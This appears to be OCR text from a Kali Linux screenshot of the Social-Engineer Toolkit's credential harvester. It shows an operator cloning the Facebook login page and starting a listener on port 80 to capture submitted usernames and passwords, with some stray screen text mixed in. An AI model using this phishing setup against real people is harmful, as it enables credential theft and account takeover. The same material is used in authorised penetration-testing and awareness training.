 1 2 3 4
3
root@Kali: /home/lrsslnr
Applications
File Actions Edit View Help
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.16
8.15.24]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are
available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: